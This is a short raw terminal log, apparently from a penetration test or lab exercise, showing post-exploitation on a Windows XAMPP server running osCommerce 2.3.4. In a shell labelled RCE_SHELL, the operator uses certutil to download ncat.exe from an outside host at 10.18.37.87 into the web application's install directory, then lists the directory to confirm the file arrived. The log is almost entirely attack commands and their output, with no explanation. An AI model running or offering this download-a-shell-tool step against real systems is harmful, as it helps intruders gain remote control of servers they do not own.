 RCE_SHELL$ certutil -urlcache -f http://10.18.37.87/ncat.exe ncat.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
RCE_SHELL$ dir
 Volume in drive C has no label.
 Volume Serial Number is 14AF-C52C
 Directory of C:\xampp\htdocs\oscommerce-2.3.4\catalog\install\includes
02/13/2023  10:28 AM    <DIR>          .
02/13/2023  10:28 AM    <DIR>          ..
04/11/2019  09:52 PM               447 application.php
02/13/2023  10:28 AM             1,118 configure.php
04/11/2019  09:52 PM    <DIR>          functions
02/13/2023  10:28 AM         1,667,584 ncat.exe
               3 File(s)      1,669,149 bytes
               3 Dir(s)  19,504,201,728 bytes free
RCE_SHELL$